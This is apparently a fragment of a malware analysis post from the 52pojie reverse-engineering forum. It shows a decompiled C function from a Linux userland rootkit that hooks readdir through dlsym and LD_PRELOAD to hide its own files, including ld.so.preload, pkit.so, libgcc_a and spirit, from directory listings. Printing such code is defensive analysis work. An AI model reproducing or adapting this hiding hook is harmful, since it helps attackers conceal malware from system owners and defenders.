 __int64 __fastcall readdir(__int64 a1)
{
  __int64 v2; // [rsp+18h] [rbp-8h]

  if ( !orig_readdir )
    orig_readdir = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir");
  do
    v2 = orig_readdir(a1);
  while ( v2
       && (!strncmp((const char *)(v2 + 19), "ld.so.preload", 0xDuLL)
        || !strncmp((const char *)(v2 + 19), "pkit.so", 7uLL)
        || !strncmp((const char *)(v2 + 19), "fkit.so", 7uLL)
        || !strncmp((const char *)(v2 + 19), "skit.so", 7uLL)
        || !strncmp((const char *)(v2 + 19), "pkitarm.so", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "fkitarm.so", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "skitarm.so", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "libgcc_a", 8uLL)
        || !strncmp((const char *)(v2 + 19), "gcclib", 6uLL)
        || !strncmp((const char *)(v2 + 19), "crtend_b", 8uLL)
        || !strncmp((const char *)(v2 + 19), "crtres_c", 8uLL)
        || !strncmp((const char *)(v2 + 19), "adxintrin_b", 0xBuLL)
        || !strncmp((const char *)(v2 + 19), ".adxintrin_b", 0xCuLL)
        || !strncmp((const char *)(v2 + 19), "spirit", 6uLL)
        || !strncmp((const char *)(v2 + 19), "spirit-arm", 0xAuLL)
        || !strncmp((const char *)(v2 + 19), "gcc_y", 5uLL)
        || !strncmp((const char *)(v2 + 19), "gcc_p", 5uLL)) );
  return v2;
}
吾爱破解论坛
www.52pojie.cn